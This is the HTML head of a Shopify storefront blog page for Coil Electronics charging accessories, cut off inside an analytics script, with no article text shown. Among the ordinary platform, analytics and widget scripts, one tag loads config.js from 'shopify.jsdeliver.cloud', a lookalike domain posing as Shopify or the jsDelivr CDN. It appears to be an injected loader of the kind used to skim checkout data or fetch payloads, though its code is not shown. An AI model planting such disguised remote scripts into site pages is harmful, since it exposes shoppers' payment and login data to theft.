

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.coilelectronics.com/blogs/coil-blog/elevating-your-charge-how-coil-electronics-merges-speed-style-and-innovation
body_size: 37034
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.coilelectronics.com/blogs/coil-blog/elevating-your-charge-how-coil-electronics-merges-speed-style-and-innovation">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//www.coilelectronics.com/cdn/shop/files/CoilFlavicon.png?crop=center&height=32&v=1614303740&width=32"><title>
      Elevating Your Charge: How Coil Electronics Merges Speed, Style, and I
</title>

    
      <meta name="description" content="Discover Coil Electronics: where fast charging meets sleek design. Experience the Blue Bolt speed, StayCourant elegance &amp; LumiCharge simplicity!">
    

    

<meta property="og:site_name" content="Coil Electronics">
<meta property="og:url" content="https://www.coilelectronics.com/blogs/coil-blog/elevating-your-charge-how-coil-electronics-merges-speed-style-and-innovation">
<meta property="og:title" content="Elevating Your Charge: How Coil Electronics Merges Speed, Style, and I">
<meta property="og:type" content="article">
<meta property="og:description" content="Discover Coil Electronics: where fast charging meets sleek design. Experience the Blue Bolt speed, StayCourant elegance &amp; LumiCharge simplicity!"><meta property="og:image" content="http://www.coilelectronics.com/cdn/shop/articles/thumbnail_061082c1-8c9b-48b2-975c-bdf22b6e9ba2.jpg?v=1709561342">
  <meta property="og:image:secure_url" content="https://www.coilelectronics.com/cdn/shop/articles/thumbnail_061082c1-8c9b-48b2-975c-bdf22b6e9ba2.jpg?v=1709561342">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="800"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Elevating Your Charge: How Coil Electronics Merges Speed, Style, and I">
<meta name="twitter:description" content="Discover Coil Electronics: where fast charging meets sleek design. Experience the Blue Bolt speed, StayCourant elegance &amp; LumiCharge simplicity!">


    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/constants.js?v=165488195745554878101748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/pubsub.js?v=2921868252632587581748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/global.js?v=94940442276344096861748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/jquery.min.js?v=158417595810649192771748538635" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/slick.min.js?v=33408031789270915591748538636" defer="defer"></script>
    <script src="//www.coilelectronics.com/cdn/shop/t/9/assets/swiper-bundle.min.js?v=87330480114418983271748538636" defer="defer"></script>
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="zvnh4f917k44c5v29xtxtcj2gz7qgj">
<meta name="google-site-verification" content="yDt0rpcocuvNaMq5vMFjA-OwR86CEoLMj1StL43BOgY">
<meta name="google-site-verification" content="th6HobRKVS8NC0rQqA0mPyck09uJVlNJZYLAtTX4wvs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/46304198822/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3ad7e24b329edc8af8436f50d59a358c">
<meta id="in-context-paypal-metadata" data-shop-id="46304198822" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/coil-blog.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=46304198822" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":46304198822,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/46304198822","merchantName":"Coil Electronics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Coil Electronics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3ad7e24b329edc8af8436f50d59a358c","betas":["rich-media-storefront-analytics"],"domain":"www.coilelectronics.com","predictiveSearch":true,"shopId":46304198822,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "coilchargingcable.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Atlas Theme","id":151499276541,"schema_name":"Atlas","schema_version":"2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.coilelectronics.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.coilelectronics.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EybvxvYG4t\/loox.1599707094356.js?shop=coilchargingcable.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SF9TGY\u0026shop=coilchargingcable.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SF9TGY\u0026shop=coilchargingcable.myshopify.com","https:\/\/ufe.helixo.co\/scripts\/sdk.min.js?shop=coilchargingcable.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=coilchargingcable.myshopify.com","https:\/\/storage0021produc-badge-cdn.shipbob.com\/__badge_script__.js?sp=r\u0026st=2023-08-01T07:00:46Z\u0026se=2032-07-19T15:00:46Z\u0026spr=https\u0026sv=2022-11-02\u0026sr=c\u0026sig=i2P7pYQOtBBU2biyvdZy9\/xyaG\/xCbj\/uPe6N58\/NKA=\u0026shop=coilchargingcable.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":46304198822,"offset":-18000,"reqid":"bb2d823d-711b-41e6-9db5-2881f211fcb9-1768991516","pageurl":"www.coilelectronics.com\/blogs\/coil-blog\/elevating-your-charge-how-coil-electronics-merges-speed-style-and-innovation","s":"articles-589609271549","u":"97bbe7a3f3bf","p":"article","rtyp":"article","rid":589609271549};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.coilelectronics.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.coilelectronics.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.coilelectronics.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.coilelectronics.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.coilelectronics.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.coilelectronics.com/cdn/shop/t/9/compiled_assets/scripts.js?v=1442"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      main{visibility:hidden !important;}
      
      

      :root {
        --font-body-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;
        --font-heading-size: 35px;
        --font-heading-mob-size: 30px;

        --heading-text-transform: none;

        --font-button-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-button-weight: 400;

        /* --font-body-scale: 1.0; */
        --font-body-scale: 1;
        --global-body-text-font-size: 16px;
        /* --font-heading-scale: 1.1; */
        --font-heading-scale: 1;


        --color-base-heading: 56, 56, 56;
        --color-navigation-links: 31, 42, 53;
        --color-base-text: 48, 48, 48;
        --color-shadow: 48, 47, 47;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 48, 47, 47;
        --color-base-accent-1: 244, 245, 247;
        --color-base-accent-2: 211, 215, 223;
        --color-base-accent-3: 31, 42, 53;
        --color-base-custom-color-1: 255, 255, 255;
        --color-base-custom-color-2: 255, 255, 255;
        --color-custom-color-1: 255, 255, 255;
        --color-custom-color-2: 255, 255, 255;

        --gradient-base-background-1: ;
        --gradient-base-background-2: ;
        --gradient-base-accent-1: rgb(244, 245, 247);
        --gradient-base-accent-2: linear-gradient(180deg, rgba(240, 69, 87, 1), rgba(221, 39, 57, 1) 100%);
        --gradient-base-accent-3: rgb(31, 42, 53);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.05;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 1.0rem;
        --product-card-shadow-vertical-offset: 1.0rem;
        --product-card-shadow-blur-radius: 3.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --sale-badge-background: linear-gradient(135deg, rgba(74, 108, 247, 1), rgba(140, 107, 247, 1) 100%);
        
        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 10px;
        --buttons-radius-outset: 12px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 5px;
        --inputs-border-width: 2px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 4px;
        --variant-pills-border-width: 2px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;

        --animation-button-hover-color: #1e1e1e;
        --animatioin-button-text-with-arrow-content: none;
        --animatioin-button-text-with-arrow-padding: 3rem;
        --animation-scale: 1.0;
        --animation-glow: 0 0 10px 2px rgba(var(--color-base-accent-3), 1.0), 0 0 0 1px rgba(var(--color-base-accent-3), 0.5);
        --animation-slide-background: block;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        letter-spacing: 0.06rem;
        /* line-height: calc(1 + 0.8 / var(--font-body-scale)); */
        line-height: 1.4em;
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        font-size: var(--global-body-text-font-size);
      }

      @media screen and (min-width: 750px) {
        body {
          /* font-size: 1.6rem; */
        }
      }
    </style>

    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/base.css?v=22624641461808650381748538634" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/swiper-bundle.min.css?v=183092761113033764571748538636" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/custom.css?v=4158632107487662661748538635" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/components.css?v=22017170107644099531748538635" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/slick.css?v=165157404732130018951748538636" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/slick-theme.css?v=1680025990462014321748538636" rel="stylesheet" type="text/css" media="all" />
<script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251748538635" media="print" onload="this.media='all'">
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=154112501868206752761748538635" media="print" onload="this.media='all'">
    <link
      rel="stylesheet"
      href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661748538634"
      media="print"
      onload="this.media='all'"
    >
    <link rel="stylesheet" href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-items.css?v=173838275362850800121748538634" media="print" onload="this.media='all'"><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-drawer.css?v=181120488280742102411748538634" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart.css?v=115294562579612356751748538634" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-totals.css?v=54425048278126878361748538635" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-price.css?v=158901654658381133611748538635" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-discounts.css?v=152760482443307489271748538634" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-loading-overlay.css?v=158897824441154632511748538635" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-list-menu.css?v=151968516119678728991748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-search.css?v=184225813856820874251748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-menu-drawer.css?v=154112501868206752761748538635" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-notification.css?v=137625604348931474661748538634" rel="stylesheet" type="text/css" media="all" /></noscript>
    <noscript><link href="//www.coilelectronics.com/cdn/shop/t/9/assets/component-cart-items.css?v=173838275362850800121748538634" rel="stylesheet" type="text/css" media="all" /></noscript>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "rvgiddqk8p");
</script>


    
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 46304198822,url: window.location.href,navigation_start,duration: currentMs - 